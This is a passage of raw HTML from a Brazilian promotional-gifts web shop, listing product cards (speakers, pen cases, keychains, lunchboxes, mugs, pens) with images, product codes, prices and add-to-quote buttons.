	<a href="https://magnatabrindes.com.br/produto/97255/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caixa de Som"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2020/12/57255_103-logo.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caixa de Som"></div><h4 class="acf-cod"> Codigo: 97255</h4><h2 class="woocommerce-loop-product__title">Caixa de Som</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=34873" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_34873" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="34873" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caixa de Som&rdquo;" rel="nofollow" data-success_message="“Caixa de Som” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_34873" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-36054 status-publish last instock product_cat-canetas product_cat-estojo product_tag-estojo product_tag-estojo-canetas product_tag-estojo-veludo has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/estojo-para-2-canetas-91976/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/1430_1_4_91976_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/1430_1_4_91976_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/1430_1_4_91976_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/1430_1_4_91976_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/1430_1_4_91976_103.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Estojo para 2 canetas"></div><h4 class="acf-cod"> Codigo: 91976</h4><h2 class="woocommerce-loop-product__title">Estojo para 2 canetas</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=36054" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36054" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36054" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Estojo para 2 canetas&rdquo;" rel="nofollow" data-success_message="“Estojo para 2 canetas” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36054" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-36399 status-publish first instock product_cat-chaveiros product_cat-metal-chaveiros product_tag-abridor-de-garrafas product_tag-chaveiro product_tag-leds product_tag-metal has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/chaveiro-lanterna-93267/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_set.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro lanterna"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/93267_109.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro lanterna"></div><h4 class="acf-cod"> Codigo: 93267</h4><h2 class="woocommerce-loop-product__title">Chaveiro lanterna</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=36399" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36399" data-quantity="50" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36399" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Chaveiro lanterna&rdquo;" rel="nofollow" data-success_message="“Chaveiro lanterna” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36399" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-36623 status-publish instock product_cat-casa product_cat-utilidades-domesticas-casa product_tag-banda-elastica product_tag-fibra-de-bambu product_tag-marmita product_tag-pp has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/marmita-hermetica-em-fibra-de-bambu-94053/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_150.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Marmita hermética em fibra de bambu"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/94053_104-a.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Marmita hermética em fibra de bambu"></div><h4 class="acf-cod"> Codigo: 94053</h4><h2 class="woocommerce-loop-product__title">Marmita hermética em fibra de bambu</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=36623" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36623" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36623" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Marmita hermética em fibra de bambu&rdquo;" rel="nofollow" data-success_message="“Marmita hermética em fibra de bambu” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36623" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-36889 status-publish last instock product_cat-caixa-de-som product_cat-eletronicos product_tag-abs product_tag-bluetooth product_tag-caixa-de-som product_tag-entrada-aux product_tag-microfone has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caixa-de-som-com-microfone-97257/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caixa de Som com Microfone"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/03/97257_103-c.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caixa de Som com Microfone"></div><h4 class="acf-cod"> Codigo: 97257</h4><h2 class="woocommerce-loop-product__title">Caixa de Som com Microfone</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=36889" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_36889" data-quantity="25" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="36889" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caixa de Som com Microfone&rdquo;" rel="nofollow" data-success_message="“Caixa de Som com Microfone” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_36889" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-38150 status-publish first instock product_cat-diversos-2 product_cat-higiene product_tag-couro-sintetico product_tag-estojo-porta-alcool-gel product_tag-mosquetao has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/porta-alcool-gel-com-chaveiro-mosquetao-11774/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_1_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-12735d1-1618930764-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_1_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-12735d1-1618930764-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_1_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-12735d1-1618930764-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_1_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-12735d1-1618930764-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_1_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-12735d1-1618930764.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Porta Álcool Gel com Chaveiro Mosquetão"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_3_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-MARROM-12737-1615581985-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_3_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-MARROM-12737-1615581985-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_3_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-MARROM-12737-1615581985-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_3_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-MARROM-12737-1615581985-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/06/5304_3_4_Estojo-Porta-Alcool-Gel-com-Chaveiro-Mosquetao-MARROM-12737-1615581985.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Porta Álcool Gel com Chaveiro Mosquetão"></div><h4 class="acf-cod"> Codigo: 11774</h4><h2 class="woocommerce-loop-product__title">Porta Álcool Gel com Chaveiro Mosquetão</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=38150" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38150" data-quantity="100" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38150" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Porta Álcool Gel com Chaveiro Mosquetão&rdquo;" rel="nofollow" data-success_message="“Porta Álcool Gel com Chaveiro Mosquetão” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38150" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-38363 status-publish instock product_cat-casa product_cat-utilidades-domesticas-casa product_tag-garfo product_tag-lancheira product_tag-lancheira-dobravel has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/lancheira-dobravel-14125/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_1_4_Lancheira-Dobravel-9195d1-1551368466-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_1_4_Lancheira-Dobravel-9195d1-1551368466-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_1_4_Lancheira-Dobravel-9195d1-1551368466-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_1_4_Lancheira-Dobravel-9195d1-1551368466-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_1_4_Lancheira-Dobravel-9195d1-1551368466.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Lancheira Dobrável"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_4_4_Lancheira-Dobravel-VERMELHO-9198-1551368467-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_4_4_Lancheira-Dobravel-VERMELHO-9198-1551368467-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_4_4_Lancheira-Dobravel-VERMELHO-9198-1551368467-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_4_4_Lancheira-Dobravel-VERMELHO-9198-1551368467-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/07/3741_4_4_Lancheira-Dobravel-VERMELHO-9198-1551368467.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Lancheira Dobrável"></div><h4 class="acf-cod"> Codigo: 14125</h4><h2 class="woocommerce-loop-product__title">Lancheira Dobrável</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=38363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_38363" data-quantity="50" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="38363" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Lancheira Dobrável&rdquo;" rel="nofollow" data-success_message="“Lancheira Dobrável” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_38363" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-40000 status-publish last instock product_cat-automovel product_cat-diversos-2 product_cat-suporte-para-celular product_tag-acessorio-carro product_tag-acessorio-celular product_tag-cabo-para-celular product_tag-cabo-usb product_tag-carregador product_tag-suporte-veicular has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/suporte-veicular-com-carregamento-de-inducao-04062/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356-1630333426.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Suporte Veicular com Carregamento de Indução"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/Suporte-Veicular-com-Carregamento-de-Inducao-13356d4-1630333427.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Suporte Veicular com Carregamento de Indução"></div><h4 class="acf-cod"> Codigo: 04062</h4><h2 class="woocommerce-loop-product__title">Suporte Veicular com Carregamento de Indução</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=40000" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40000" data-quantity="25" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40000" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Suporte Veicular com Carregamento de Indução&rdquo;" rel="nofollow" data-success_message="“Suporte Veicular com Carregamento de Indução” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40000" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-40363 status-publish first instock product_cat-canecas product_cat-vidro product_tag-caneca product_tag-caneca-460ml product_tag-caneca-sublimatica has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/caneca-de-vidro-jateado-de-460ml-14516/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneca de vidro jateado de 460ml"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/1592_1_4_Caneca-Sublimatica-460ml-12513-1606916948.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneca de vidro jateado de 460ml"></div><h4 class="acf-cod"> Codigo: 14516</h4><h2 class="woocommerce-loop-product__title">Caneca de vidro jateado de 460ml</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=40363" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40363" data-quantity="30" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40363" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneca de vidro jateado de 460ml&rdquo;" rel="nofollow" data-success_message="“Caneca de vidro jateado de 460ml” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40363" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-40523 status-publish instock product_cat-canetas product_cat-cipa product_cat-datas-especiais product_cat-plastico-canetas product_tag-caneta-de-plastico product_tag-caneta-plastica product_tag-canetas has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/3017b-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-768x768.jpg 768w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-600x600.jpg 600w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/3017B-VD-Caneta-Plastica-727.jpg 1000w" sizes="(max-width: 360px) 100vw, 360px" alt="Caneta Plástica"></div><h4 class="acf-cod"> Codigo: 3017B</h4><h2 class="woocommerce-loop-product__title">Caneta Plástica</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/kit-lanterna/?add-to-cart=40523" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_40523" data-quantity="300" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="40523" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Caneta Plástica&rdquo;" rel="nofollow" data-success_message="“Caneta Plástica” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_40523" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-40752 status-publish last instock product_cat-chaveiros product_cat-couro-sintetico-chaveiros product_cat-feiras-e-eventos product_cat-metal-chaveiros product_cat-segmentos product_tag-chaveiro product_tag-chaveiro-metal product_tag-chaveiro-metalico has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://magnatabrindes.com.br/produto/chaveiro-de-metal-e-couro-sintetico-14502/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="tp-image-wrapper"><img class="tp-image" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro de metal e couro sintético"><img class="tp-image-hover" src="https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-300x300.jpg" srcset="https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-300x300.jpg 300w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-150x150.jpg 150w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489-100x100.jpg 100w, https://magnatabrindes.com.br/wp-content/uploads/2021/10/4634_1_4_Chaveiro-Metal-Couro-Sintetico-com-2-Argolas-12311-1602180489.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" alt="Chaveiro de metal e couro 